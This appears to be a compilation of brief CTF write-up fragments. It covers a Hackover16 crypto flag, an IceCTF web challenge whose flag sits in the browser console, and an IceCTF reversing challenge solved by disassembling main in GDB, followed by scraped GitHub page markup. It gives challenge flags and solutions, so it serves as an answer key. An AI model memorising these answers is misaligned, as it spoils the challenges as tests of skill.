
or decoded
```hackover16{Qu4dr471c_R3s1du3_c0d35} ```
#ConclusionI really liked this CTF, with a fun crypto problems. I wish I had some more time to spend on it. |
# Spotlight (Web - 10 Points, 1498 solves)
> Someone turned out the lights and now we can't find anything. Send halp! [spotlight](http://spotlight.vuln.icec.tf/)
Solution--------
You are given the following website, your cursor becomes a small flashlight that when scrolling around the page you see various words but nothing we are looking for.

If you open up Inspector (Chrome in this case) and go to the "Console" tab the answer is in the debug log!

Flag: 'IceCTF{5tup1d_d3v5_w1th_th31r_l095}'
|
Hidden in plain sight - Rev - 45 points
Log in to the shell and run the file with GDB
Dissasemble the main function with "disas main"
In the mainfunction there are alot of "mov 0xXX -> %al". Translated the first 3 hex codes to ascii and saw "Ice" so just copy all the hex and translate it to ascii and the flag is there.
flag : IceCTF{look_mom_I_found_it} |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>WriteUps/Hack.lu at master · ratf/WriteUps · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="C67D:6BE1:1C9515AE:1D6C2009:641228F9" data-pjax-transient="true"/><meta name="html-safe-nonce" content="257d0a639cd40ed627fd9ba5bab8123aa77b5b8f9bf2977e23dee60b6e23c556" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDNjdEOjZCRTE6MUM5NTE1QUU6MUQ2QzIwMDk6NjQxMjI4RjkiLCJ2aXNpdG9yX2lkIjoiNDk1MDI2MTU5MDU4NDg2Mjk2OSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="653378f3ef29a0cea2bd39735c9ad4014c1bd01881794e7cdbd820dd9626683c" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:66800119" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="WriteUps dos problemas resolvidos pela equipe em nossas disputas internet afora - WriteUps/Hack.lu at master · ratf/WriteUps"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/b77f8d162d84891d747ce57c93675553ec84307a0e5d76bfe5ce6af506c6374b/ratf/WriteUps" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="WriteUps/Hack.lu at master · ratf/WriteUps" /><meta name="twitter:description" content="WriteUps dos problemas resolvidos pela equipe em nossas disputas internet afora - WriteUps/Hack.lu at master · ratf/WriteUps" /> <meta property="og:image" content="https://opengraph.githubassets.com/b77f8d162d84891d747ce57c93675553ec84307a0e5d76bfe5ce6af506c6374b/ratf/WriteUps" /><meta property="og:image:alt" content="WriteUps dos problemas resolvidos pela equipe em nossas disputas internet afora - WriteUps/Hack.lu at master · ratf/WriteUps" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="WriteUps/Hack.lu at master · ratf/WriteUps" /><meta property="og:url" content="https://github.com/ratf/WriteUps" /><meta property="og:description" content="WriteUps dos problemas resolvidos pela equipe em nossas disputas internet afora - WriteUps/Hack.lu at master · ratf/WriteUps" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/ratf/WriteUps git https://github.com/ratf/WriteUps.git">
<meta name="octolytics-dimension-user_id" content="20745422" /><meta name="octolytics-dimension-user_login" content="ratf" /><meta name="octolytics-dimension-repository_id" content="66800119" /><meta name="octolytics-dimension-repository_nwo" content="ratf/WriteUps" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="66800119" /><meta name="octolytics-dimension-repository_network_root_nwo" content="ratf/WriteUps" />
<link rel="canonical" href="https://github.com/ratf/WriteUps/tree/master/Hack.lu" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
